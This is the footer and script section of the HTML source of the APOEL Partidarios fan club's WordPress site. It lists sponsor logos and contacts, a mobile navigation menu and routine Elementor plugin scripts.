				</div>
				<div class="elementor-element elementor-element-7733c7d elementor-widget elementor-widget-image" data-id="7733c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d515bcc" data-id="d515bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43296a2 elementor-widget elementor-widget-heading" data-id="43296a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0df7b9a elementor-widget elementor-widget-image" data-id="0df7b9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98fe1dd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98fe1dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="483b662b203a213b3c272e273a212c2d3b243c2c082b313c29262d3c662b2725662b31">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-774e659 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="774e659" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9e588a" data-id="e9e588a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6169c4 elementor-widget elementor-widget-heading" data-id="c6169c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6cd428" data-id="f6cd428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54f353e elementor-widget elementor-widget-image-carousel" data-id="54f353e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" alt="gpFurniture" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" alt="andreas_logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" alt="sergiou_ban" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" alt="logo_tomazou" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" alt="logo_amg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" alt="kentrikiAsfalistiki" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-93123b0 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93123b0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64e742" data-id="b64e742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3960621 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3960621" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da3467e" data-id="da3467e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4a2c0 elementor-widget elementor-widget-heading" data-id="7a4a2c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου<br>
<a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3c79eb0 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3c79eb0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155c989" data-id="155c989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cb391f elementor-widget elementor-widget-heading" data-id="5cb391f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026<br>APOEL PARTIDARIOS<br>ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="16220" class="elementor elementor-16220 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4746d2ec elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4746d2ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbf7490" data-id="6bbf7490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c008a8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5c008a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='ep-slider-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.13" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"sxlbrn2911","wpa_field_value":860694,"wpa_add_test":"no"}
</script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9hcG9lbHBhcnRpZGFyaW9zLmNvbS9hcG9lbGlzdGEtaS1vbWFkYS1tYXMv"};
var eae_editor = {"plugin_url":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.11" id="eae-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.12.11" id="eae-index-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"d824577187","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16876,"title":"%CE%91%CE%A0%CE%9F%CE%95%CE%9B%CE%B9%CF%83%CF%84%CE%B1%2C%20%CE%B7%20%CE%BF%CE%BC%CE%B1%CE%B4%CE%B1%20%CE%BC%CE%B1%CF%82%E2%80%A6%20-%20FAN%20CLUB%20APOEL%20PARTIDARIOS","excerpt":"","featuredImage":"https:\/\/apoelpartidarios.com\/wp-content\/uploads\/2021\/09\/nicosia-fans-story-top.jpg"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"609be5369f","urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apoelpartidarios.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1dc5ae5dcec406ead31e444b47832f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 21/01/2026 03:43 (Europe/Athens UTC:3) -->


--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16357.css?ver=1706017489
body_size: 446
content:
